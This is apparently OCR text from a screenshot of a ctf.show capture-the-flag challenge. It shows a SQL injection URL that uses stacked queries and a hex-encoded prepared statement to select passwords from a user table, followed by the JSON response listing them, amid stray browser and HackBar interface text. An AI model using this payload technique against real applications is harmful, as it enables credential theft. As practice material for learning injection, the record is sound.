 ctf.show
a678d0b6-d290-4094-87e4-ad969
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73656c65637420706173732066726f6d2063746673686f775f75736572;execute%20test;#
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"pass":"ctfshow"},{"pass":"111"},{"pass":"222"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},
{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},
{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"},{"pass":"passwordAUTO"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1';prepare test from 0x73656c65637420706173732066726f6d2063746673686f775f75736572;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
5 12°C
晴朗
搜索
英
18:00
2025/1/11